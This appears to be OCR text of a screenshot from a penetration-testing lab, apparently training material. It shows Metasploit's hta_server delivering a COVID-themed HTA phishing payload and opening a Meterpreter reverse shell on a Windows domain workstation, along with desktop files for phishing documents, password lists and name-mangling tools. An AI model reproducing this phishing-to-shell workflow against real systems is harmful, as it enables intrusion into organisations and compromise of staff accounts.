 192.168.3.22
192.168.3.22
root@kali: ~
File Actions Edit View Help
[*] Using URL: http://0.0.0.0:8080/CovidBenefits.hta
[*] Local IP: http://192.168.3.22:8080/CovidBenefits.hta
[*] Server started.
msf6 exploit(windows/misc/hta_server) > [*] 192.168.3.254    hta_server - Delivering Payload
[*] Sending stage (200262 bytes) to 192.168.3.254
[*] Meterpreter session 2 opened (192.168.3.22:443 → 192.168.3.254:45240) at 2021-06-07 06:26:38 -0400
msf6 exploit(windows/misc/hta_server) > sessions -i
Active sessions
Id  Name  Type  Information  Connection
2  meterpreter x64/windows  mayorsec\s.chisholm @ WORKSTATION-01  192.168.3.22:443 → 192.168.3.254:45240
(192.168.16.10)
msf6 exploit(windows/misc/hta_server) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: mayorsec\s.chisholm
meterpreter > sysinfo
Computer : WORKSTATION-01
OS : Windows 10 (10.0 Build 18363).
Architecture : x64
System Language : en_US
Domain : mayorsec
Logged On Users : 7
Meterpreter : x64/windows
meterpreter >
Visual Studio
Code
Burp Suite
Professional
File System
coding
Invoke-
PowerShell...
Home
helper.ps1
Out-
Word.ps1
Trash
namemash.p
y
Custom
Wordlists
combolist
Passes
passes
Scanners
emails.txt
Tools
Benefits.doc
names
pwn.hta
Covenant
Covenant - Mozilla Firef...
root@kali: ~
06:27 AM